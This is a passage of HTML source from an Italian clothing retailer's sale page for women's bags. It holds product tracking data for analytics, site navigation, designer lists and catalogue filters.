cuoio","item_brand":"Twinset","index":17,"quantity":1,"price":252,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/twinset-borsa-da-donna-di-colore-cuoio-999tb7010-00057"},{"item_id":"57688983","item_name":"Borsa da donna di colore nero e argento","item_brand":"Twinset","index":18,"quantity":1,"price":252,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/twinset-borsa-da-donna-di-colore-nero-e-argento-999tb7010-12694"},{"item_id":"56218251","item_name":"Borsa da donna di colore nero e oro","item_brand":"Twinset","index":19,"quantity":1,"price":252,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/twinset-borsa-da-donna-di-colore-nero-e-oro-999tb7010-12695"},{"item_id":"55319954","item_name":"Borsa da donna di colore caffee","item_brand":"Twinset","index":20,"quantity":1,"price":252,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/twinset-borsa-da-donna-di-colore-caffee-252tb7161-00203"},{"item_id":"59911171","item_name":"Borsa da donna di colore bordeaux","item_brand":"Twinset","index":21,"quantity":1,"price":252,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/twinset-borsa-da-donna-di-colore-bordeaux-252tb7161-05609"},{"item_id":"55215927","item_name":"Borsa da donna di colore beige","item_brand":"Twinset","index":22,"quantity":1,"price":252,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/twinset-borsa-da-donna-di-colore-beige-252tb7161-07222"},{"item_id":"58736068","item_name":"Borsa da donna di colore nero","item_brand":"Pinko Accessori","index":23,"quantity":1,"price":245,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/pinko-accessori-borsa-da-donna-di-colore-nero-slouchy-classic-bag-z99q"},{"item_id":"53746588","item_name":"Borsa da donna di colore asfalto","item_brand":"Pinko Accessori","index":24,"quantity":1,"price":245,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/pinko-accessori-borsa-da-donna-di-colore-asfalto-slouchy-classic-bag-vitello-k33q"},{"item_id":"51077533","item_name":"Borsa da donna di colore nero","item_brand":"Pinko Accessori","index":25,"quantity":1,"price":277,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/pinko-accessori-borsa-da-donna-di-colore-nero-love-one-classic-dc-pelle-z99q"},{"item_id":"54176902","item_name":"Borsa da donna di colore vinaccio","item_brand":"Liu Jo Accessori","index":26,"quantity":1,"price":77,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/liu-jo-accessori-borsa-da-donna-di-colore-vinaccio-af5251-e005891726"},{"item_id":"51944920","item_name":"Borsa da donna di colore beige","item_brand":"Liu Jo Accessori","index":27,"quantity":1,"price":77,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/liu-jo-accessori-borsa-da-donna-di-colore-beige-af5251-e005851308"},{"item_id":"58050538","item_name":"Borsa da donna di colore beige","item_brand":"Liu Jo Accessori","index":28,"quantity":1,"price":98,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/liu-jo-accessori-borsa-da-donna-di-colore-beige-af5154-e030551308"},{"item_id":"59662975","item_name":"Borsa da donna maculato","item_brand":"Liu Jo Accessori","index":29,"quantity":1,"price":98,"currency":"EUR","item_list_name":"catalogo","item_category":"donna","item_category2":"Accessori","item_category3":"BORSE","item_category4":"https:\/\/www.bilottiabbigliamento.it\/it\/articolo\/liu-jo-accessori-borsa-da-donna-maculato-af5154-e030500047"}]');
          var g4id = '';
          var tagmanagerid = 'GTM-MDVPXDT';

          $(document).ready(function($) {
            var jsonview ='{"value":5494, "items":'+JSON.stringify(jsonprod)+'}';
            jsonview = JSON.parse(jsonview);
            if (g4id != ''){
              gtag('event', 'view_item_list', jsonview);
            }

            if (tagmanagerid != ''){
              dataLayer.push({ ecommerce: null }); 
              dataLayer.push({
                event:"view_item_list",
                ecommerce: jsonview
              });
            }

             
          });
          </script>
           
    </head>
    <body class='catalog'>
      
        
          <!-- Google Tag Manager (noscript) -->
          <noscript>
                <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDVPXDT" 
                            height="0" 
                            width="0" 
                            style="display:none;visibility:hidden"></iframe>
          </noscript>
          <!-- End Google Tag Manager (noscript) -->
        
        
<!-- CSS Custom --> 
<link href="https://www.bilottiabbigliamento.it/assets/css/custom.css" rel="stylesheet">
      
<!-- JS Library --> 
<script src="https://www.bilottiabbigliamento.it/models/AjaxRequest.js" ></script>	

<!-- HTML  --> 
<div data-event_name='lOJMaAt6HNbmknox0C9Pcv3Uw1BiRydYKZIVzE4uSsh8gLeD7Tjr' id='FB_EVENT_ID'  data-event_id='lOJMaAt6HNbmknox0C9Pcv3Uw1BiRydYKZIVzE4uSsh8gLeD7Tjr'></div>

 <!--No minicart in cart page -->
<style>body.cart .carrello, body.cart #carrello_mobile{display:none !important;}</style>  


<div id="top_page"></div>
 
<!-- MINICART -->
<div id="minicart"></div>

<!-- HEADER -->
<div id="bg_head"></div>
<header id="main_head" class="container-fluid">
    <div id="prehead" class="row">
        <div class="col-sm-12 marquee ">
            <div class="scrolling" aria-hidden="true">
                        </div>
        </div>
    </div>

	<div class="row">
            <div class=" col-sm-12">
		<!-- LOGO -->
                <h1>
                    <a href="https://www.bilottiabbigliamento.it/it" id="logo">
                        <img src="https://www.bilottiabbigliamento.it/assets/img/logo.png">
                    </a>
                </h1>
		
                <ul id="tools">
                    <li>
                        <a href="javascript:;" id="search_desk" class="search_toggle" title="Ricerca"><i class="las la-search"></i></a>
                    </li>
                    <li>
                        <!-- LANGUAGES -->
                        <select id="language_select" onchange="location.href = this.value;">
                                                            <option SELECTED data-newurl="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi" alt="it" class="input-cart" value="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi">Italiano</option>
                                                    </select>
                    </li>
                            <!-- SHIPPING TO -->
                    <li><a href="https://www.bilottiabbigliamento.it/it/countries" title="Countries"><i class="las la-globe"></i> </a></li>

                    <!-- LOGIN / SIGNUP -->
                    <li><a href="https://www.bilottiabbigliamento.it/it/user/login" class="registrati" title="User area"><i class="lar la-user"></i></a></li>
                                           
                    <!-- CART -->                                 
                    <li class="cart"><a href="https://www.bilottiabbigliamento.it/it/cart" class="carrello" title=""><i class="las la-shopping-bag"></i> <span class="cart_quantity"></span></a></li>

		        </ul>	
                <a href="javascript:;" id="search_mobile" class="search_toggle" title="Cerca"><i class="las la-search"></i></a>
	            <a href="javascript:;" id="menuopen" class="menu_toggle" title="Menu"><i class="las la-bars"></i></a>
		        <a href="https://www.bilottiabbigliamento.it/it/cart" id="carrello_mobile" title=""><i class="las la-shopping-bag"></i> <span class="cart_quantity"></span></a>
		                        <!--menu principale-->  
            <ul id="mainmenu">
                             
                                                    
                    <li><a title="Donna" href="https://www.bilottiabbigliamento.it/it/donna/categorie/shopping" data-tab="donna" class="hastab">Donna </a></li>
                                                    
                    <li><a title="Uomo" href="https://www.bilottiabbigliamento.it/it/uomo/categorie/shopping" data-tab="uomo" class="hastab">Uomo </a></li>
                                             
                <li><a href="https://www.bilottiabbigliamento.it/it/tutti/designers">Designer</a></li>
                <li><a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/nuovi-arrivi">Nuovi Arrivi</a></li>
                <li><a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/saldi" >saldi</a></li>
                <li><a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/outlet" >Outlet</a></li>
            </ul>     
        </div>
	</div>
        
    
    </header>

    <div id="menu_tabs"> 
        
	            
                <h3 class="d-lg-none">Donna <i class="las la-angle-down"></i></h3>
                <div id="tabs-donna" class="container-fluid tabs-settori">
		
                                
                    <div class="wrapper row">
                    
                            
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Abbigliamento </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/body">BODY</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/giacche">GIACCHE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/giubbotti">GIUBBOTTI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/top">TOP</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/bermuda">BERMUDA</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/cappotti">CAPPOTTI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/t-shirt">T-SHIRT</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/mantelle">MANTELLE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/maglie">MAGLIE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/felpe">FELPE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/gonne">GONNE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/jeans">JEANS</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/shorts">SHORTS</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/tute">TUTE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/pellicce">PELLICCE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/piumini">PIUMINI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/polo">POLO</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/poncho">PONCHO</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/completo">COMPLETO</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/cappa">CAPPA</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/foulard">FOULARD</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/abiti">ABITI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/pantaloni">PANTALONI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/camicie">CAMICIE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/bluse">BLUSE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                                
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Accessori </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/accessori">ACCESSORI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/cappelli">CAPPELLI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/cinture">CINTURE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/sciarpe">SCIARPE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/stola">STOLA</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/portafogli">PORTAFOGLI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse">BORSE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                                
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Calzature </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/calzature/scarpe">SCARPE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/calzature">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                             
			 
                                                <div class="column des col-sm-12 col-md-2 m-0">
                            <h4>Designer</h4>
                                <ul>
                                    <div>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/allure">Allure</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/anna-rachele">Anna Rachele</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/babylon">Babylon</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/barbara-biasi">Barbara Biasi</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/blugirl">Blugirl</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/c-ferragni">C.Ferragni</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/colmar">Colmar</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/dramee">Dramèe</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi">Elisabetta Franchi</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi-accessori">Elisabetta Franchi Accessori</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/emme">Emme</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/feleppa">Feleppa</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/francescopaolosalerno">Francescopaolosalerno</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/gaelle">Gaelle</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/helena-mendez">Helena Mendez</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/invito">Invito</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/jadore">Jadorè</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/kueva">Kueva</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/lacoste">Lacoste</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/liu-jo-accessori">Liu Jo Accessori</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/liu-jo-black">Liu Jo Black</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/liu-jo-denim">Liu.Jo Denim</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/liu-jo-sport">Liu.Jo Sport</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/liu-jo-white">Liu.jo White</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/maestri">Maestri</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/mar-de-margaritas">Mar De Margaritas</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/maria-coca">Maria Coca</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/miss-max">Miss Max</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/musani">Musani</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/nives-mora">Nives Morà</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/nosecrets">NOSECRETS</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/novi">Novi</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/odi-et-amo">Odi et amo</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/pastore-cerimonia">Pastore Cerimonia</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/peuterey">Peuterey</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/pinko">Pinko</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/pinko-accessori">Pinko Accessori</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/refrigiwear">Refrigiwear</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/simona-corsellini">Simona Corsellini</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/soani">Soani</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/sonia-pena">Sonia Pena</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/twins">Twins</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/twinset">Twinset</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/twinset-accessori">Twinset Accessori</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/unique">Unique</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/vivien-luxury">Vivien Luxury</a></li>
                                                                            </div>
                            
                                    <!-- url all designers primo livello-->
                                    <li class="last"><a href="https://www.bilottiabbigliamento.it/it/donna/designers">Vedi tutti</a></li>
                                </ul>	 
                        </div> 
                                        
		</div>
                
                 
                 
            <!-- immagine primo livello-->    
            <div class="img"> <img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/ec/settore_1_1.png">  </div>	
                 
	</div>
            
	            
                <h3 class="d-lg-none">Uomo <i class="las la-angle-down"></i></h3>
                <div id="tabs-uomo" class="container-fluid tabs-settori">
		
                                
                    <div class="wrapper row">
                    
                            
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Abbigliamento </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/giubbotti">GIUBBOTTI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/bermuda">BERMUDA</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/cappotti">CAPPOTTI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/t-shirt">T-SHIRT</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/maglie">MAGLIE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/felpe">FELPE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/gilet">GILET</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/piumini">PIUMINI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/polo">POLO</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/costumi">COSTUMI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/pantaloni">PANTALONI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/camicie">CAMICIE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                                
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Accessori </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori/accessori">ACCESSORI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori/cappelli">CAPPELLI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori/sciarpe">SCIARPE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori/telo">TELO</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori/borse">BORSE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                                
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Calzature </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/calzature/scarpe">SCARPE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/calzature">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                             
			 
                                                <div class="column des col-sm-12 col-md-2 m-0">
                            <h4>Designer</h4>
                                <ul>
                                    <div>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/bellwood">Bellwood</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/colmar">Colmar</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/detwelve">Detwelve</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/ghirardelli">Ghirardelli</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/kaotiko">Kaotiko</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/lacoste">Lacoste</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/lacoste-scarpe">Lacoste Scarpe</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/peuterey">Peuterey</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/refrigiwear">Refrigiwear</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/refrigiwear-accessori">Refrigiwear accessori</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/sun-68">Sun 68</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/suns">SUNS</a></li>
                                                                            </div>
                            
                                    <!-- url all designers primo livello-->
                                    <li class="last"><a href="https://www.bilottiabbigliamento.it/it/uomo/designers">Vedi tutti</a></li>
                                </ul>	 
                        </div> 
                                        
		</div>
                
                 
                 
            <!-- immagine primo livello-->    
            <div class="img"> <img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/ec/settore_2_1.png">  </div>	
                 
	</div>
        	 
              
        <a href="https://www.bilottiabbigliamento.it/it/tutti/designers" class="root_link">Designer</a>
        <a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/nuovi-arrivi" class="root_link">Nuovi Arrivi</a>
        <a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/saldi" class="root_link">saldi</a>
        <a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/outlet" class="root_link">Outlet</a>
    
	<ul id="tools_mobile">
		<li>
			 
                        <select id="language_select_mobile" onchange="location.href = this.value;">
                                                                    <option SELECTED data-newurl="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi" alt="it" class="input-cart" value="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi">Italiano</option>
                                                        </select>
                      
		</li>
		<li><a href="https://www.bilottiabbigliamento.it/it/countries" title="Shipping countries"><i class="las la-globe"></i></a></li>
		<li><a href="https://www.bilottiabbigliamento.it/it/user/login" class="registrati" title="User area"><i class="lar la-user"></i></a></li>	
	</ul>	
	
</div>

		  
	  
<!-- SEARCH -->
<form id="search_form" method="GET" action="https://www.bilottiabbigliamento.it/it/search">
    <a class="close_search"><i class="las la-times"></i></a>   
    <label><input type="text" id="input_search" name="path" placeholder="Cerca">  
    <button type="submit"><i class="las la-search"></i></button>
    </label>
</form>

          



<div id="mainwrap" class="content-fluid">		
    

<section id="catalog" >
    <div id="breadcrumb" class="container">
	<div class="row">
	    <div class="col-sm-12 " >
                
                <!-- BREADCRUMB -->
	        <h6 id="bred"> 
                    <a href='https://www.bilottiabbigliamento.it/it/donna/categorie'>saldi donna</a> &rang;<a href='https://www.bilottiabbigliamento.it/it/donna/categorie/accessori'>Accessori donna</a> &rang;<strong>BORSE donna</strong>   
                </h6>
		
                <!--  H1 -->
                <h2>Saldi BORSE donna</h2>
            </div>
	</div>
                  
</div>	

    
<div id="top-filter"  class="container-fluid">	
    <div class="row">
        <div class="col-sm-12 col-xl-6">
                  
            <!-- FILTRI ATTIVI -->
            		
	</div>	
        
	<div class="col-sm-12 col-xl-6">
	    <a href="javascript:;" id="filter_toggle">Filtri <span><i class="las la-sliders-h"></i></span></a>
	    
            <!-- ORDINAMENTO -->
            <div class="sorter"> 
		<select id="sorter" data-role="sorter" class="sorter-options" onChange="location.href=this.value"> 
                     
                            <option value="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?ord=" selected> Nuovi Arrivi</option> 
                     
                            <option value="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?ord=prezzo_asc" > Prezzo basso</option> 
                     
                            <option value="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?ord=prezzo_desc" > Prezzo alto</option> 
                     
		</select>
            </div>
                    
            <!-- TIPO STAGIONE -->
            <div class="season_type">  
                <select id="season_type" data-role="sorter" class="season-options" onChange="location.href=this.value">      
                     
                              <option value="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?ts=" selected> TUTTE LE COLLEZIONI</option>
                     
                              <option value="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?ts=ai" > AUTUNNO/INVERNO</option>
                     
                              <option value="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi?ts=pe" > PRIMAVERA/ESTATE</option>
                                    </select>  
            </div>
            
            <!-- COLLEZIONI -->
            <div class="filters_type">  
                <select id="filters_type" data-role="sorter" class="filters-options" onChange="location.href=this.value">
                      
                              <option value="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse" > TUTTE LE COLLEZIONI</option>
                     
                              <option value="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/saldi" selected> SALDI</option>
                     
                              <option value="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/nuovi-arrivi" > NUOVI ARRIVI</option>
                     
                              <option value="https://www.bilottiabbigliamento.it/it/donna/categorie/accessori/borse/outlet" > OUTLET</option>
                               
                </select>  
            </div>
                        
             
	</div>
    </div>
    
</div>					
	
    
<div  id="center" class="container-fluid">
    <div class="row">
        
        <!-- SIDEBAR -->
	<div class="col-sm-12 col-md-2 sx">
			
	    <div id="filter_container">
				
                <a id="filter_close"> Chiudi <span><i class="las la-times"></i></span></a>
		
                <ul id="filter">
					
                    <!-- CATEGORIE -->
                    <li class="cat_mobile">
		        <h4>categorie <span></span></h4>
						
                        <ul id="categorie">        
                                                              
                                <li >
				    <h5>ABBIGLIAMENTO</h5>
                                    <ul class="sottocategoria"> 
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/body/saldi" >BODY</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/giacche/saldi" >GIACCHE</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/categorie/abbigliamento/giubbotti/saldi" >GIUBBOTTI</a></li>
